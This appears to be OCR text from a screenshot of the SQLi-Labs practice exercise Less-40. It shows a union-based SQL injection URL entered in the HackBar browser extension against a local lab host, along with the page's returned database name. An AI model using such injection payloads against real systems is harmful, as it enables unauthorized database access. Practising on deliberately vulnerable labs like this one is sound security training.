 火狐主页
Less-40 **stacked Query String
192.168.2.25/sqli/Less-40/?id=-1' )union select 1,database(),3 --+
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Username is : security
Your Password is : 3
SQLI DUMB SERIES -40
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.25/sqli/Less-40/?id=-1' )union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"